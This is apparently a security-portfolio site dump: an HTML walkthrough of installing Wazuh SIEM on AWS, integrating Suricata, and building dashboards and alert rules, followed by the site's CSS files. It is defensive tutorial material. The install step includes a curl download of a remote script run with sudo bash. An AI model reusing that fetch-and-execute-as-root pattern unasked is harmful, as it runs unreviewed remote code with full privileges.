            <p>EC2 (Elastic Compute Cloud) is a cloud computing platform by Amazon Web Services (AWS) that provides scalable and secure virtual servers.</p>
            <p></p>
            <ol>
                <li>
                    <p><strong>Open the EC2 Dashboard:</strong></p>
                    <ul>
                        <li>Select a name for the instance.</li>
                        <li>Choose an operating system (e.g., Ubuntu for installing Wazuh server).</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Choose an Instance Type:</strong></p>
                    <ul>
                        <li>Instance types vary from low to high computing, memory, and networking needs. For Wazuh server, the requirements depend on the number of endpoint agents monitored.</li>
                        <li>A minimum for a single agent is 2 CPUs and 4GB RAM. The t3.medium instance type is typically sufficient.</li>
                        <p><p>
        
                            <img src="assets/images/instance_type.png" alt="" />
        
                    </ul>
                </li>
                <li>
                    <p><strong>Create a Key Pair and Security Group:</strong></p>
                    <ul>
                        <li>Create a key pair for secure access (.pem file for Linux).</li>
                        <li>Optionally, create a security group (instance firewall) or skip this step for now.</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Select Storage:</strong></p>
                    <ul>
                        <li>Choose the gp2 (SSD) storage type.</li>
                        <li>50GB is generally enough for testing, depending on the number of endpoint servers and traffic.</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Launch the Instance:</strong></p>
                    <ul>
                        <li>Wait 3-4 minutes for the instance to start.</li>
                        <li>Perform a status check and connect using instance connect or SSH via terminal:</li>
                        <li><code>ssh -i keypair.pem ubuntu@172.31.32.96</code></li>
                    </ul>
                </li>
                <li>
                    <p><strong>Install Wazuh:</strong></p>
                    <ul>
                        <li>Follow the step-by-step installation guide at Wazuh Documentation or use quick installation:</li>
                        <li><code>curl -sO https://packages.wazuh.com/4.7/wazuh-install.sh && sudo bash ./wazuh-install.sh -a</code></li>
                    </ul>
                    <p><strong>Installed packages include:</strong></p>
                    <ul>
                        <li><strong>gawk:</strong> A Wazuh dependency for pattern matching in text.</li>
                        <li><strong>Wazuh Indexer:</strong> An analytical tool for querying and storing log data as JSON files.</li>
                        <li><strong>Filebeat:</strong> Ships log data from the agent server to the indexer.</li>
                        <li><strong>Wazuh Dashboard:</strong> Provides a web UI for analyzing and visualizing security events and alerts.</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Access the Wazuh Web Portal:</strong></p>
                    <ul>
                        <li>Update the security groups to open port 443 for your IP.</li>
                        <li>Open the web portal via browser using the EC2 instance IP address and port 443. Input the credentials in login page.</li>
                        <p></p>
                        <img src="assets/images/Security_groups.png" alt="" />
                        <p></p>
                        
                    </ul>
                </li>
                <li>
                    <p><strong>Add Agent:</strong></p>
                    <ul>
                        <li>Name the agent server, select the OS, and input the server IP for connecting with the server.</li>
                        
                        <p></p>
                        <img src="assets/images/Adding_agent_1.png" alt="" />
                        <p></p>
                        <li>Copy the installation link and execute it on the agent server.</li>
                        <li>Update the security group to allow the agent server's public IP to access the server and send logs.</li>
                        <p></p>
                        <img src="assets/images/Adding_agent_2.png" alt="" />
                    </ul>
                </li>
                <li>
                    <p><strong>Start the Wazuh agent:</strong></p>
                    <p>For Linux:</p>
                    <pre><code>systemctl daemon-reload
systemctl enable wazuh-agent
systemctl start wazuh-agent</code></pre>
                    <p>For Windows (in PowerShell):</p>
                    <pre><code>NET START wazuh</code></pre>
                </li>
            </ol>

            <p></p>
            <P></P>

            <h2>Integrating Network based intrusion detection with suricata</h2>
            <p></p>
            <ol>
                <li>
                    <p><strong>Install suricata:</strong></p>
                    <pre><code>sudo add-apt-repository ppa:oisf/suricata-stable
sudo apt-get update
sudo apt-get install suricata -y</code></pre>
                </li>
                <li>
                    <p><strong>Apply rulesets:</strong></p>
                    <pre><code>cd /tmp/ && curl -LO https://rules.emergingthreats.net/open/suricata-6.0.8/emerging.rules.tar.gz
sudo tar -xvzf emerging.rules.tar.gz && sudo mv rules/*.rules /etc/suricata/rules/
sudo chmod 640 /etc/suricata/rules/*.rules</code></pre>
                </li>
                <li>
                    <p>Navigate to /etc/suricata/suricata.yml to configure and enter the network interface in yml</p>
                </li>
                <li>
                    <p><strong>Start suricata:</strong></p>
                    <pre><code>systemctl start suricata</code></pre>
                </li>
                <li>
                    <p>Edit ossec.conf in wazuh agent machine to collect suricata logs from /var/log/suricata/eve.json</p>
                </li>
                <li>
                    <p><strong>Navigate to /var/ossec/etc/ossec.conf add this:</strong></p>
                    <pre><code>&lt;ossec_config&gt;
&lt;localfile&gt;
&lt;log_format&gt;json&lt;/log_format&gt;
&lt;location&gt;/var/log/suricata/eve.json&lt;/location&gt;
&lt;/localfile&gt;
&lt;/ossec_config&gt;</code></pre>
                </li>
                <li>
                    <p>To filter network level events using suricata use rule.groups:suricata ruleset in field to filter out suricata alerts.</p>
                </li>
            </ol>

            <p></p>
            <p></p>
            <p></p>

            <h2>Dashboards and Visualization</h2>

            <p></p>

            <h3>Security Event Dashboard</h3>
            <p>The Security Event Dashboard provides an overview of security events across your infrastructure. It typically includes event count over time, top alert categories, severity distribution, geographic distribution of events, and top affected assets.</p>
    <hr>
    <u>Ubuntu Dashboard : </u>
            <img src="assets/images/Event_dashboard_ubuntu.png" alt="" />
            <hr>
            <hr>
    <u>Windows event dashboard :</u>
    
            <img src="assets/images/Event_dashboard_windows.png" alt="" />
            

            <p></p>

            <h3>HIPAA Compliance Dashboard</h3>
            <p>The HIPAA Compliance Dashboard helps track adherence to HIPAA requirements, including access control monitoring, audit logging, data encryption status, and integrity monitoring alerts.</p>
            <p></p>
    <u>HIPAA Compliance Requirements :</u>
    <p></p>
            <img src="/assets/images/HIPAA_dashboard_1.png" alt="" />
            
            <p></p>
    <u>HIPAA Compliance Dashboard :</u>
    <p></p>
            <img src="/assets/images/HIPAA_dashboard_2.png" alt="" />
            

            <p></p>

            <h3>Security Configuration Assessment</h3>
            <p>This dashboard provides an overall compliance score, failed checks by category, recommendations for improving security posture, and trend analysis of compliance over time.</p>
            <p></p>
            <img src="/assets/images/Security_configuration_assessment.png" alt="" />
            
            <p></p>
            <p></p>

            <h3>Security event description</h3>
            <p></p>
            <u>Trojan alert :</u>
            <img src="/assets/images/Security_Event_1.png" alt="" />
           
            <p></p>
            <p></p>

            <u>Failed login attempts :</u>
            <img src="/assets/images/Security_event_2.png" alt="" />
            
            

            <p></p>
            <p></p>

            <h2>Creating custom dashboards</h2>
            <p></p>
            <h2>Geo-location Pinning of Attacks</h2>
            <ol>
                <li>Click on create visualization and select maps as a layer one.</li>
                <li>In right side hamburger menu and select data source as wazuh-alerts-* and field as geo-location.</li>
                <li>Select Data Source Select Field.</li>
                <li>We can also select styles and other customizations and then update as layer 2.</li>
            </ol>
            <img src="assets/images/dashboard_settings_1.png" alt="" />
            <img src="/assets/images/dashboard_settings_2.png" alt="" />
            
            <p></p>

            <p>This is the Geo-location pinning of all failed login attempts:</p>
            <img src="assets/images/geo-location.png" alt="" />

            <p></p>
            <p></p>

            <h2>Failed Authentication Attempts Dashboard</h2>
            <ol>
                <li>Choose "Data Table" as the visualization type.</li>
                <li>Set the data source to "wazuh-alerts-*".</li>
                <li>Add a filter: rule.groups: authentication AND rule.level: >=5</li>
                <li>Under "Buckets", add: Split rows: agent.name (for source)</li>
                <li>Split rows: rule.description (for event details)</li>
                <li>Under "Metrics", add: Count of events</li>
                <li>Save and add to your dashboard.</li>
            </ol>

            <h2>Threat Intelligence Integration</h2>
            <ol>
                <li>
                    <p>Edit /var/ossec/etc/ossec.conf on the Wazuh manager:</p>
                    <pre><code>&lt;ossec_config&gt;
&lt;integration&gt;
&lt;name&gt;custom-ti&lt;/name&gt;
&lt;hook_url&gt;http://your-ti-feed-url&lt;/hook_url&gt;
&lt;level&gt;3&lt;/level&gt;
&lt;alert_format&gt;json&lt;/alert_format&gt;
&lt;/integration&gt;
&lt;/ossec_config&gt;</code></pre>
                </li>
                <li>Create a custom Python script in /var/ossec/integrations/custom-ti.py to parse the feed and generate Wazuh alerts.</li>
                <li>Restart Wazuh: <code>systemctl restart wazuh-manager</code></li>
            </ol>

            <h2>Creating alert system</h2>
            <ol>
                <li>
                    <p><strong>Set Up Alerts:</strong></p>
                    <ul>
                        <li>Use Opensearch to create an alerting system.</li>
                        <li>Create a monitor and specify a data source.</li>
                    </ul>
                    <p></p>
                    <img src="assets/images/alert_system_1.png" alt="" />
                    <p></p>
                </li>
                <li>
                    <p><strong>Configure Monitor:</strong></p>
                    <ul>
                        <li>Select the monitor type, monitor frequency and provide a rule or condition for monitoring.</li>
                        <li>Add scripts for elaborate conditions and alerts.</li>
                    </ul>
                    <p>Example script:</p>
                    <pre><code>int score = 0;
for (int i = 0; i < ctx.results[0].hits.hits.length; i++) {
// Weighs 500 errors 10 times as heavily as 503 errors
if (ctx.results[0].hits.hits[i]._source.http_status_code == "500") {
score += 10;
} else if (ctx.results[0].hits.hits[i]._source.http_status_code == "503") {
score += 1;
}
}
if (score > 99) {
return true;
} else {
return false;
} //This script assigns score to http status codes, here 500 error is given score 10 and 503 code is given score 1. so the score keeps on adding as new connection attempts are made until it hits 100 and the trigger will set off.</code></pre>

<p></p>

<h2>3. Configuring Email Alerts</h2>
<ol>
<li>
<p><strong>Enable Email Notifications:</strong></p>
<ul>
    <li>Navigate to /etc/ossec/etc/ossec.conf</li>
    <li>Add the following configuration to the .conf file:</li>
</ul>
<pre><code>&lt;ossec_config&gt;
&lt;global&gt;
&lt;email_notification&gt;yes&lt;/email_notification&gt;
&lt;email_to&gt;me@test.com&lt;/email_to&gt;
&lt;smtp_server&gt;mail.test.com&lt;/smtp_server&gt;
&lt;email_from&gt;wazuh@test.com&lt;/email_from&gt;</code></pre>
<p></p>

</li>
<li>
<p><strong>Verify Email Settings:</strong></p>
<ul>
    <li>Check the email settings in the Wazuh dashboard.</li>
    <li>Ensure all fields are correctly populated.</li>
</ul>

</li>
</ol>
<p>After configuration, you will receive security event alerts through email. You can also adjust the number of alerts received per hour in the settings.</p>

<p></p>

<h2>4. Creating New Ruleset</h2>
<ol>
<li>
<p><strong>Access Rule Management:</strong></p>
<ul>
    <li>Navigate to the Management section in the Wazuh dashboard.</li>
    <li>Select "Rules" from the available options.</li>
</ul>
<p></p>
<img src="/assets/images/ruleset_1.png" alt="" />
<p></p>
</li>
<li>
<p><strong>Define New Rule:</strong></p>
<ul>
    <li>Write a simple XML code to define the rule and name the ruleset.</li>
    <li>Example: Create a rule for failed login attempts.</li>
</ul>
<p>Example XML code:</p>
<pre><code>&lt;rule id="100001" level="5"&gt;
&lt;description&gt;Failed login attempt&lt;/description&gt;
&lt;match&gt;failed login|authentication failure&lt;/match&gt;
&lt;group&gt;authentication_failed,&lt;/group&gt;
&lt;/rule&gt;</code></pre>

<p></p>

<img src="assets/images/ruleset_2.png" alt="" />

<p></p>

<p>This example code creates a rule with ID 100001 that detects failed login attempts. It can be used as a ruleset for creating dashboards or other alert systems.</p>
</li>
<li>
<p><strong>Test the Ruleset:</strong></p>
<ul>
    <li>Use the Wazuh testing tool to verify the rule's functionality.</li>
    <li>Simulate events to ensure the rule triggers appropriately.</li>
</ul>

<p></p>

<img src="/assets/images/ruleset_3.png" alt="" />

<p></p>

</li>
</ol>

<h2>CONCLUSION</h2>

<p></p>

  

<p>Wazuh's open-source platform is flexible and cost-effective, allowing us to scale and customize as needed. Continuous updates and strong community support ensure we stay ahead of emerging threats. Implementing Wazuh is a strategic move to strengthen our overall security posture and effectively protect our digital assets. Wazuh offers real-time event monitoring, detailed log analysis, and proactive threat detection. By integrating with Suricata, we bolster our network-based intrusion detection, and the custom dashboards and alerting systems provide clear, actionable insights.</p>

    <!-- Scripts -->
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/browser.min.js"></script>
    <script src="assets/js/breakpoints.min.js"></script>
    <script src="assets/js/util.js"></script>
    <script src="assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/site.css>
/* ==========================================================================
   BeyondTheFirewall — site.css
   Shared design tokens, base layout and the responsive header/nav.
   Loaded on every page, after assets/css/main.css.
   ========================================================================== */

:root {
  /* Colour palette */
  --bg: #17171a;
  --surface: #212125;
  --surface-alt: #26262b;
  --border: rgba(255, 255, 255, 0.08);
  --border-strong: rgba(255, 255, 255, 0.16);
  --text: #eceef0;
  --text-muted: #aaabb3;
  --text-faint: #7d7e86;
  --accent: #3d8bfd;
  --accent-strong: #63a4ff;
  --heading: #9bcdf0;
  --heading-strong: #5fb0e8;
  --danger: #ef5350;
  --success: #66bb6a;
  --warning: #ffd600;

  /* Shape + elevation */
  --radius-sm: 6px;
  --radius-md: 10px;
  --radius-lg: 16px;
  --shadow-sm: 0 2px 10px rgba(0, 0, 0, 0.28);
  --shadow-md: 0 10px 28px rgba(0, 0, 0, 0.38);

  /* Spacing + sizing */
  --space-1: 0.5rem;
  --space-2: 1rem;
  --space-3: 1.5rem;
  --space-4: 2.25rem;
  --space-5: 3.5rem;
  --page-max: 1200px;
  --read-max: 920px;
  --gutter: clamp(1rem, 4vw, 2.5rem);
  --header-h: 4.25rem;

  --transition: 200ms ease;
}

/* --------------------------------------------------------------------
   Base
   -------------------------------------------------------------------- */
html {
  scroll-behavior: smooth;
  scroll-padding-top: calc(var(--header-h) + 1rem);
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: var(--bg);
  color: var(--text);
  line-height: 1.65;
  font-size: clamp(15.5px, 0.4vw + 14.5px, 17px);
}

img {
  max-width: 100%;
  height: auto;
}

a {
  color: var(--accent);
}

a:focus-visible,
button:focus-visible,
input:focus-visible,
[tabindex]:focus-visible {
  outline: 2px solid var(--accent-strong);
  outline-offset: 3px;
  border-radius: 3px;
}

::selection {
  background: var(--accent);
  color: #0b0b0d;
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
    scroll-behavior: auto !important;
  }
}

/* --------------------------------------------------------------------
   Page shell
   -------------------------------------------------------------------- */
#wrapper {
  max-width: 100%;
  margin: 0 auto;
}

#main {
  width: 100%;
  max-width: var(--page-max);
  margin: 0 auto;
}

.inner {
  padding: 0 var(--gutter) var(--space-5);
}

/* --------------------------------------------------------------------
   Header / navigation
   -------------------------------------------------------------------- */
#header {
  position: sticky;
  top: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  min-height: var(--header-h);
  padding: 0 var(--gutter);
  margin: 0 calc(var(--gutter) * -1) var(--space-3);
  border-bottom: 1px solid var(--border);
  background: rgba(23, 23, 26, 0.86);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}

.header-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: var(--page-max);
  margin: 0 auto;
  position: relative;
}

.header-links {
  display: flex;
  align-items: center;
  gap: clamp(1.1rem, 2.5vw, 2.5rem);
}

.header-links a {
  white-space: nowrap;
  font-size: 1.05em;
  color: var(--text);
  text-decoration: none;
  padding: 0.35rem 0.1rem;
  border-bottom: 2px solid transparent;
  transition: color var(--transition), border-color var(--transition);
}

.header-links a:hover,
.header-links a:focus-visible {
  color: var(--accent-strong);
}

.header-links a[aria-current="page"] {
  color: var(--accent-strong);
  border-bottom-color: var(--accent);
}

.header-content > .icons {
  list-style-type: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 1.1rem;
}

.header-content > .icons a {
  font-size: 1.5em;
  color: var(--text-muted);
  transition: color var(--transition);
}

/* Lets a plain inline <svg> brand icon (for logos Font Awesome doesn't
   have, e.g. Letterboxd) sit in the icon list and inherit color/hover
   exactly like the Font Awesome glyphs above. Just give the <svg> a
   fill="currentColor" path and drop it in — no extra class needed. */
.header-content > .icons a svg {
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  fill: currentColor;
}

.header-content > .icons a:hover,
.header-content > .icons a:focus-visible {
  color: var(--accent-strong);
}

/* Hamburger toggle — hidden on wide viewports */
.nav-toggle {
  display: none;
  align-items: center;
  justify-content: center;
  width: 42px;
  height: 42px;
  margin-left: var(--space-2);
  padding: 0;
  border: 1px solid var(--border-strong);
  border-radius: var(--radius-sm);
  background: var(--surface);
  cursor: pointer;
  flex: 0 0 auto;
}

.nav-toggle .bar {
  position: relative;
  display: block;
  width: 20px;
  height: 2px;
  background: var(--text);
  transition: transform var(--transition), opacity var(--transition);
}

.nav-toggle .bar::before,
.nav-toggle .bar::after {
  content: '';
  position: absolute;
  left: 0;
  width: 20px;
  height: 2px;
  background: var(--text);
  transition: transform var(--transition), top var(--transition), opacity var(--transition);
}

.nav-toggle .bar::before {
  top: -6px;
}

.nav-toggle .bar::after {
  top: 6px;
}

#header.nav-open .nav-toggle .bar {
  background: transparent;
}

#header.nav-open .nav-toggle .bar::before {
  top: 0;
  transform: rotate(45deg);
}

#header.nav-open .nav-toggle .bar::after {
  top: 0;
  transform: rotate(-45deg);
}

@media screen and (max-width: 760px) {
  #header {
    align-items: stretch;
    flex-direction: column;
    padding: 0.85rem var(--gutter);
  }

  .header-content {
    flex-wrap: wrap;
    row-gap: 0.75rem;
  }

  .header-content > .icons {
    order: 2;
  }

  .nav-toggle {
    display: inline-flex;
    order: 3;
  }

  .header-links {
    order: 4;
    flex-basis: 100%;
    flex-direction: column;
    align-items: flex-start;
    gap: 0;
    max-height: 0;
    overflow: hidden;
    transition: max-height var(--transition);
  }

  .header-links a {
    width: 100%;
    padding: 0.6rem 0.1rem;
    border-bottom: 1px solid var(--border);
  }

  #header.nav-open .header-links {
    max-height: 20rem;
  }
}

/* --------------------------------------------------------------------
   Small helpers reused across pages
   -------------------------------------------------------------------- */
.content {
  color: var(--text);
}

code {
  background-color: var(--surface-alt);
  border: 1px solid var(--border-strong);
  border-radius: 4px;
  padding: 2px 6px;
  font-family: 'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, monospace;
  font-size: 0.92em;
  white-space: pre-wrap;
  word-break: break-word;
}

pre {
  background-color: #1c1c20;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: var(--space-2);
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

pre code {
  background: none;
  border: none;
  padding: 0;
  white-space: pre;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: var(--space-2) 0;
}

th,
td {
  border: 1px solid var(--border-strong);
  padding: 10px;
  text-align: left;
}

th {
  background-color: var(--surface-alt);
}
</file>
<file: assets/css/home.css>
/* ==========================================================================
   home.css — shared by index.html and Projects.html
   ========================================================================== */

h1 {
  margin: 0 0 var(--space-3);
  font-size: clamp(2.2rem, 5vw + 1rem, 3.5rem);
  text-align: center;
  color: var(--heading);
  line-height: 1.15;
}

h2 {
  margin: var(--space-4) 0 var(--space-2);
  font-size: clamp(1.6rem, 2.5vw + 1rem, 2.2rem);
  text-align: center;
  color: var(--heading);
}

/* Banner (index.html hero) */
#banner {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: min(85vh, 640px);
  padding: var(--space-4) 0;
}

.banner-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 46rem;
  margin: 0 auto;
}

.highlight-name {
  color: var(--accent-strong);
  font-weight: bold;
  font-size: 1.4em;
}

.intro-text {
  font-size: clamp(1.05rem, 0.4vw + 1rem, 1.2rem);
  color: var(--text-muted);
  margin-bottom: var(--space-3);
}

.banner-cta {
  margin-bottom: var(--space-3);
}

.about-me-link {
  display: inline-block;
  padding: 0.8rem 1.6rem;
  background-color: var(--accent);
  color: #fff;
  text-decoration: none;
  border-radius: var(--radius-sm);
  font-size: 1.05rem;
  font-weight: 600;
  transition: background-color var(--transition), transform var(--transition);
}

.about-me-link:hover,
.about-me-link:focus-visible {
  background-color: var(--accent-strong);
  transform: translateY(-1px);
}

.social-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 1.4rem;
  margin-top: var(--space-3);
}

.icon-link {
  font-size: 2.2rem;
  color: var(--text-muted);
  transition: color var(--transition), transform var(--transition);
}

/* Same idea as the header nav: an inline <svg fill="currentColor"> inside
   an .icon-link matches the Font Awesome <i> icons automatically. */
.icon-link svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  vertical-align: -0.1em;
}

.icon-link:hover,
.icon-link:focus-visible {
  color: var(--accent-strong);
  transform: translateY(-2px);
}

/* Search */
#search-container {
  margin: var(--space-2) 0 var(--space-3);
  text-align: center;
}

#search-input {
  width: 100%;
  max-width: 34rem;
  padding: 0.75rem 1rem;
  font-size: 16px;
  border: 1px solid var(--border-strong);
  border-radius: var(--radius-sm);
  background-color: var(--surface);
  color: var(--text);
}

#search-input:focus-visible {
  outline: 2px solid var(--accent-strong);
  outline-offset: 2px;
}

#search-results {
  margin-top: var(--space-2);
  text-align: left;
  color: var(--text-muted);
  max-width: 34rem;
  margin-left: auto;
  margin-right: auto;
}

.search-result-item {
  margin-bottom: 12px;
  padding: 12px 14px;
  background-color: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
}

.search-result-item h3 {
  margin-top: 0;
  color: var(--heading);
  font-size: 1.05rem;
}

.search-result-item p {
  margin-bottom: 0;
}

.search-result-item a {
  color: var(--accent);
  text-decoration: none;
}

/* Project list */
.major {
  margin-bottom: var(--space-2);
}

.container {
  width: 100%;
}

.project-box {
  background-color: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-sm);
  padding: clamp(1.1rem, 2.5vw, 1.9rem);
  margin-bottom: var(--space-3);
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: clamp(1rem, 3vw, 1.9rem);
  transition: transform var(--transition), box-shadow var(--transition);
  position: relative;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
}

.project-box::before {
  content: '';
  position: absolute;
  top: -100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.08), transparent);
  transition: top 0.3s ease;
  pointer-events: none;
}

.project-box:hover::before,
.project-box:focus-within::before {
  top: 0;
}

.project-box:hover,
.project-box:focus-within {
  transform: translateY(-4px);
  box-shadow: var(--shadow-md);
}

.project-box-link {
  text-decoration: none;
  color: inherit;
  display: block;
  border-radius: var(--radius-md);
}

.project-box-link:hover,
.project-box-link:focus-visible {
  text-decoration: none;
  color: inherit;
}

.project-image {
  width: 280px;
  max-width: 100%;
  height: 240px;
  object-fit: cover;
  border-radius: var(--radius-sm);
  flex: 1 1 280px;
}

.project-info {
  flex: 3 1 320px;
  min-width: 0;
}

.project-name {
  color: var(--heading);
  margin: 0 0 0.6rem;
  font-size: clamp(1.25rem, 1.5vw + 1rem, 1.6rem);
  font-weight: 700;
  line-height: 1.3;
}

.project-info p {
  margin: 0.5rem 0;
  font-size: 1rem;
  color: var(--text-muted);
}

.project-info p strong {
  color: var(--text);
}

.tech-stack {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 0.9rem;
}

.tech-tag {
  background-color: var(--surface-alt);
  color: var(--heading);
  padding: 4px 12px;
  border-radius: 999px;
  font-size: 0.85em;
  border: 1px solid var(--border);
}

@media screen and (max-width: 700px) {
  .project-box {
    flex-direction: column;
  }

  .project-image {
    width: 100%;
    height: auto;
    aspect-ratio: 16 / 9;
  }
}
</file>
<file: assets/css/about.css>
/* ==========================================================================
   about.css — AboutMe.html
   ========================================================================== */

body {
  color: var(--text-muted);
}

h1 {
  margin: var(--space-3) 0 var(--space-3);
  font-size: clamp(2.2rem, 5vw + 1rem, 3.5rem);
  text-align: center;
  color: var(--heading);
}

h2 {
  margin: var(--space-4) 0 var(--space-2);
  font-size: clamp(1.5rem, 2.2vw + 1rem, 2.2rem);
  color: var(--heading);
}

h3 {
  color: var(--heading-strong);
  margin-top: var(--space-2);
}

.content {
  padding: var(--space-2) 0 var(--space-4);
  color: var(--text);
}

.info-section {
  margin-bottom: var(--space-4);
}

.info-section p {
  max-width: var(--read-max);
}

.info-section ul {
  max-width: var(--read-max);
}

.project-link {
  color: var(--accent);
  text-decoration: none;
  font-weight: 600;
}

.project-link:hover,
.project-link:focus-visible {
  text-decoration: underline;
}
</file>
<file: assets/css/case-study.css>
/* ==========================================================================
   case-study.css — shared by Wazuh.html, SuricataSplunk.html, EnterpriseLab.html
   ========================================================================== */

body {
  color: var(--text);
}

#header {
  margin-left: calc(var(--gutter) * -1);
  margin-right: calc(var(--gutter) * -1);
}

#header .header-content,
#header.nav-open .header-content {
  max-width: none;
}

h1 {
  margin: var(--space-2) 0 var(--space-3);
  font-size: clamp(1.9rem, 4vw + 1rem, 2.75rem);
  text-align: center;
  color: var(--heading-strong);
  line-height: 1.2;
}

h2 {
  color: var(--heading-strong);
  border-bottom: 2px solid var(--border-strong);
  padding-bottom: 0.5rem;
  margin: var(--space-4) 0 var(--space-2);
  font-size: clamp(1.3rem, 1.6vw + 1rem, 1.7rem);
}

h2:empty,
p:empty {
  display: none;
}

h3 {
  color: var(--heading);
  margin: var(--space-3) 0 var(--space-1);
}

h4 {
  color: var(--text);
  margin: var(--space-2) 0 var(--space-1);
}

p {
  margin: 0.8rem 0;
  max-width: 75ch;
}

ol,
ul {
  padding-left: 1.4em;
  max-width: 80ch;
}

li {
  margin: 0.35rem 0;
}

hr {
  border: none;
  border-top: 1px solid var(--border);
  margin: var(--space-2) 0;
}

img {
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-sm);
  margin: 6px 6px 6px 0;
}

.disclaimer {
  background-color: var(--surface);
  padding: 15px;
  border-radius: var(--radius-sm);
  margin: var(--space-3) 0;
  border-left: 4px solid var(--danger);
}

.note {
  background-color: var(--surface);
  padding: 15px;
  border-radius: var(--radius-sm);
  margin: var(--space-2) 0;
  border-left: 4px solid var(--success);
}

.highlight {
  background-color: var(--surface);
  padding: 18px;
  border-left: 4px solid var(--warning);
  border-radius: var(--radius-sm);
  margin: var(--space-2) 0;
}

.comparison {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-2);
  margin: var(--space-3) 0;
}

.comparison-col {
  flex: 1 1 260px;
  border: 1px solid var(--border-strong);
  border-radius: var(--radius-md);
  padding: var(--space-2);
  background-color: var(--surface);
}

.comparison-col h3 {
  margin-top: 0;
}

.feature-list li {
  margin-bottom: 10px;
}

.conclusion {
  font-weight: 600;
  font-style: italic;
  margin: var(--space-3) 0;
}

.image-container {
  margin: var(--space-3) 0;
  text-align: center;
}

.image-container img {
  box-shadow: var(--shadow-sm);
}
</file>
<file: assets/css/network-diagram.css>
/* ==========================================================================
   network-diagram.css — EnterpriseLab.html only
   The "Network Architecture" box diagram, built from plain divs.
   Original class names used a fixed 220px/275px layout that overflowed on
   narrow screens; this keeps the same look but lets it wrap and shrink.
   ========================================================================== */

.diagram {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  margin: var(--space-2) auto;
  max-width: 100%;
  text-align: center;
}

.diagram .flex-column {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.diagram .flex-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: flex-start;
  gap: var(--space-2);
  width: 100%;
}

.diagram .block {
  padding: 10px;
  margin: 5px;
  border: 2px solid var(--border-strong);
  border-radius: var(--radius-sm);
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  background-color: var(--surface-alt);
  width: 220px;
  max-width: 100%;
}

.diagram-box {
  border: 1px dashed var(--border-strong);
  padding: 10px;
  margin: 10px 0;
  border-radius: var(--radius-sm);
  box-sizing: border-box;
  width: 100%;
}

.diagram .diagram-box {
  flex: 1 1 240px;
  max-width: 280px;
}

.diagram .arrow {
  font-size: 20px;
  margin: 0 5px;
}

.diagram .connection {
  font-size: 16px;
}

@media screen and (max-width: 480px) {
  .diagram .block {
    width: 100%;
    max-width: 280px;
  }

  .diagram .diagram-box {
    max-width: 100%;
  }
}
</file>
<file: assets/css/main.css>
@import url(fontawesome-all.min.css);
/* No need to import Segoe UI as it's a system font */
/*
	Editorial by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/
html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

body {
  -webkit-text-size-adjust: none; }

mark {
  background-color: transparent;
  color: inherit; }

input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input, select, textarea {
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  appearance: none; }

/* Basic */
@-ms-viewport {
  width: device-width; }

body {
  -ms-overflow-style: scrollbar; }

body {
    font-family: 'Segoe UI', monospace;
}

@media screen and (max-width: 480px) {
  html, body {
    min-width: 320px; } }

html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

body {
  background: #000000; }
  body.is-preload *, body.is-preload *:before, body.is-preload *:after, body.is-resizing *, body.is-resizing *:before, body.is-resizing *:after {
    -moz-animation: none !important;
    -webkit-animation: none !important;
    -ms-animation: none !important;
    animation: none !important;
    -moz-transition: none !important;
    -webkit-transition: none !important;
